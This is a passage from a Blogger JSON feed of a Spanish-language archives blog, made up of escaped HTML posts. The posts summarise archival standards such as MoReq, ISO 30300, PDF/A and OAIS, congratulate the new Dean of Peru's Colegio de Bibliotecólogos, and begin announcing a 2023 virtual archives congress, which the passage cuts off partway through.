none;\"\u003E\u003Cstrong\u003E)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ees el\u0026nbsp;\u003Cstrong\u003EMo\u003C\/strong\u003Edelo de\u0026nbsp;\u003Cstrong\u003ERe\u003C\/strong\u003Equisitos para la\u0026nbsp;\u003Cstrong\u003Egestión de documentos electrónicos de archivo\u003C\/strong\u003E. Es un conjunto de requisitos para la organización de archivos electrónicos, desarrollado en el marco de la Unión Europea. Es un enfoque operacional de la norma de gestión de documentos ISO 15489. Esta norma contribuye a la normalización y al impulso de la gestión de documentos de archivo en el marco de la\u0026nbsp;administración electrónica. Se publicó por primera vez en el año 2001, traduciéndose posteriormente a distintas lenguas oficiales comunitarias. En 2008 se edita una nueva versión MoReq2. En total\u0026nbsp;reúne 390 requisitos y 127 elementos de metadatos que tienen como finalidad\u0026nbsp;garantizar que los documentos electrónicos de archivo\u0026nbsp;producidos por una organización\u0026nbsp;se gestionen de forma adecuada de cara a su conservación y su disponibilidad a largo plazo. Actualmente existe la\u0026nbsp;\u003Ca href=\"https:\/\/www.moreq.info\/\" style=\"text-decoration-line: none;\"\u003EMoReq2010\u003C\/a\u003E\u0026nbsp;publicada en el año 2011.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E8. ISO 30300 e ISO 30301\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53732.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30300 Información y documentación. Sistemas de gestión de registros. Fundamentos y vocabulario\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53733.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 30301 Información y documentación. Sistemas de gestión para los documentos. Requisitos\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u0026nbsp;\u003C\/strong\u003Ese publicaron a\u0026nbsp; finales del año 2011. Son integrantes de la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/files\/live\/sites\/isoorg\/files\/archive\/pdf\/en\/30300_briefing-note.pdf\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Eserie de normas ISO 30300 Sistemas de gestión para los documentos\u003C\/a\u003E. La norma ISO 30300 tiene como propósito describir los principios del sistema de gestión y definir los términos relacionados. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74291.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30300: 2020\u003C\/a\u003E. Por su parte, la norma ISO 30301 establece los requisitos de un sistema de gestión para los documentos y el modo en que las organizaciones puedan desarrollar una política de gestión documental. Los requisitos contemplan desde el diseño de procesos y aplicaciones, hasta el control, medición y evaluación de resultados dentro de una gestión acorde con el ciclo de mejora continua. Esta norma ha sido revisada por\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/74292.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EISO 30301: 2019\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E9. ISO 19005\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 19005 de\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003EGestión de documentos. Formato de archivo de documento electrónico para preservación a largo plazo\u0026nbsp;\u003C\/strong\u003Etiene el objetivo principal de definir un formato de archivo basado en PDF, conocido como PDF\/A, que proporciona un mecanismo para representar documentos electrónicos de forma que se conserven a largo plazo, independientemente de las herramientas y sistemas utilizados para crear o almacenar los archivos. En la actualidad, hay 3 partes en la familia de esta norma:\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/38920.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-1 (PDF\/A-1)\u003C\/strong\u003E\u003C\/a\u003E,\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/50655.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-2 (PDF\/A-2)\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/57229.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 19005-3 (PDF\/A-3)\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10. ISO 14721\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/24683.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 14721 Sistemas de transferencia de información y datos espaciales. Sistema de información de archivo abierto. Modelo de referencia\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;especifica un modelo de referencia para un sistema de información de archivo abierto\u0026nbsp;\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EOAIS (\u003Cem\u003EOpen Archival Information System\u003C\/em\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/articulo?codigo=5907866\" style=\"text-decoration-line: none;\"\u003E)\u003C\/a\u003E. El objetivo de esta norma es establecer un sistema para archivar información, tanto digitalizada como física, con un esquema organizacional compuesto por personas que acepten la responsabilidad de preservar la información y ponerla a disposición de una comunidad designada.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E11. ISO 11799\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/63810.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003Enorma ISO 11799 Información y documentación: requisitos de almacenamiento de documentos para materiales de archivo y biblioteca\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Eespecifica las características de los repositorios utilizados para el almacenamiento a largo plazo de materiales de archivo y biblioteca. Cubre la ubicación, la construcción y la renovación del edificio, así como la instalación y el equipo que se utilizará tanto dentro como alrededor del edificio. Se aplica a todos los materiales de archivos y bibliotecas almacenados en repositorios, donde los medios mixtos se pueden almacenar junto con materiales en papel.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E12. ISO 25964\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Cstrong\u003Enorma ISO 25964 Información y documentación. Tesauros e interoperabilidad con otros vocabularios\u003C\/strong\u003E\u0026nbsp;surge como revisión de las normas ISO 2788 y 5964 (dedicadas respectivamente a los tesauros monolingües y multilingües), que después de 25 años ya no responden a las prácticas actuales de procesos de indización y recuperación de la información, ni cubren la demanda de aplicaciones de red que quieren utilizar recursos heterogéneos. Por tanto, por una parte estamos hablando de un cambio por obsolescencia del formato (del papel a soporte electrónico), y por otro lado, de un cambio de funcionalidad. Esta norma tiene 2 partes: la\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/standard\/53657.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-1: 2011\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Ey la\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.iso.org\/standard\/53658.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EISO 25964-2: 2013\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: start; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; text-align: start; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=En+el+%C3%A1mbito+de+los+%23Archivos+encontramos+una+gran+variedad+de+normas%3A+sobre+descripci%C3%B3n+%23archiv%C3%ADstica%2C+%23Gesti%C3%B3nDocumental%2C+normas+para+la+conservaci%C3%B3n+de+documentos%2C+para+la+elaboraci%C3%B3n+de+tesauros%2C+etc.\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003EEn el ámbito de los #Archivos encontramos una gran variedad de normas: sobre descripción #archivística, #GestiónDocumental, normas para la conservación de documentos, para la elaboración de tesauros, etc.\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFuente:\u0026nbsp; https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/1212753314689408590\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1212753314689408590?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1212753314689408590"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/12-normas-fundamentales-que-debe-seguir.html","title":"12 normas fundamentales que debe seguir tu Archivo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s72-w400-h276-c\/medida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3904769325281314242"},"published":{"$t":"2023-01-20T12:59:00.000-08:00"},"updated":{"$t":"2023-01-20T12:59:36.720-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colegio de Bibliotecólogos del Perú"}],"title":{"type":"text","$t":"Decana del Colegio de Bibliotecólogos del Perú - GRACIELA RENGIFO GARCIA - Saludos"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s817\/che1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"817\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s320\/che1.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003EABAMP felicita a la Mg. Olinda Graciela Rengifo García, como Decana Nacional del Colegio de Bibliotecólogos\u0026nbsp;del Perú, en el periodo 2023-2024. Deseándole\u0026nbsp;muchos éxitos en la gestión.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOeU7pctIQeOEKqFp2cXqB2urQsZPsSdS4ZuVcjjLOL0_RcHikwfmTAmBgBUnDeutmbhQLHG1hQScI7AjqFJeIfwn77WSn9Bru7hjHnmfvpN1III1bDU6xrzcm1nza3koqjh8DAgWjz1N1C6EpsuwbojvS9_D0izsERyJJsROl76A-xGKPV4Rl0AX\/s960\/abamp1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOeU7pctIQeOEKqFp2cXqB2urQsZPsSdS4ZuVcjjLOL0_RcHikwfmTAmBgBUnDeutmbhQLHG1hQScI7AjqFJeIfwn77WSn9Bru7hjHnmfvpN1III1bDU6xrzcm1nza3koqjh8DAgWjz1N1C6EpsuwbojvS9_D0izsERyJJsROl76A-xGKPV4Rl0AX\/w640-h480\/abamp1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: x-large;\"\u003EAsimismo, se suman los saludos de sus amig@s de la promoción\u0026nbsp;de la Universidad Nacional Mayor de San Marcos deseándole los mejores deseos en el periodo 2023-2024.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKbeaog-eCTIuc04GNjn8CesqCkV1ZuLzxyH9Ce1J3dP1zex0NF63HvbgF8JXUNfyEDQ0ToiSv2fd6tc0uBMVVoLONxfdqNnMa_3kQes2Oc_Hxbn9gWpcrRYCuBrbZwgtXQydZu9R3ZzaIHg0W0BEYLS03QhcBiR7hjhizML0lINuIBBXHELHbIhr\/s2048\/grupo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKbeaog-eCTIuc04GNjn8CesqCkV1ZuLzxyH9Ce1J3dP1zex0NF63HvbgF8JXUNfyEDQ0ToiSv2fd6tc0uBMVVoLONxfdqNnMa_3kQes2Oc_Hxbn9gWpcrRYCuBrbZwgtXQydZu9R3ZzaIHg0W0BEYLS03QhcBiR7hjhizML0lINuIBBXHELHbIhr\/w640-h480\/grupo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim35zaupRBN44VzfEICZbneZgl_EIZCZ8vVMxTnk47KfFcbJczZq0ZI0P4uTZ6yK55AyAR-oGT9Wpt_iZQP85hsTW2B4vR9maY4a7-z95FEwHb95Gfqb_DXFBRKtYetLt2zq2VkBew6Vkv6hzaoRgLCL10iOW0851Hqfn_lt2Naj6Sk5EU-upK48z3\/s2048\/grupo1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim35zaupRBN44VzfEICZbneZgl_EIZCZ8vVMxTnk47KfFcbJczZq0ZI0P4uTZ6yK55AyAR-oGT9Wpt_iZQP85hsTW2B4vR9maY4a7-z95FEwHb95Gfqb_DXFBRKtYetLt2zq2VkBew6Vkv6hzaoRgLCL10iOW0851Hqfn_lt2Naj6Sk5EU-upK48z3\/w640-h480\/grupo1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #050505; font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/3904769325281314242\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3904769325281314242?isPopup=true","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3904769325281314242"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3904769325281314242"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/decana-del-colegio-de-bibliotecologos.html","title":"Decana del Colegio de Bibliotecólogos del Perú - GRACIELA RENGIFO GARCIA - Saludos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9FzTF44jgbvA6Mq-BR9wpHCuXZl3MWEtjquPRyl1_3PCgqeeJ6AuZt-1eR-rYb_WmDefeRzcK3Hgy5PPuFnSbDtz9SU6IBbNh7QPjj7Kp654AQPAJvmvFz-qK5dL0UC5vQLQyrmS0g1aRVdNmPpgQquGlEKHy8AqxOgv92kYoFoskJWpQtXZJGiZ\/s72-c\/che1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-6283024613350560522"},"published":{"$t":"2023-01-10T09:43:00.005-08:00"},"updated":{"$t":"2023-01-10T09:43:44.996-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patrimonio Documental"}],"title":{"type":"text","$t":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s640\/claustroazul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"480\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/w300-h400\/claustroazul.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EIV CONGRESO\nVIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDel 15 al 31\nde mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EORGANIZA:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAsociación\nde Amigos del Archivo Histórico Diocesano de Jaén\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOLABORAN:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EArchivalia,\nSociedad Cooperativa Andaluza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUniversidad\nde Jaén. Grupo de Investigación HUM 761\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-spacerun: 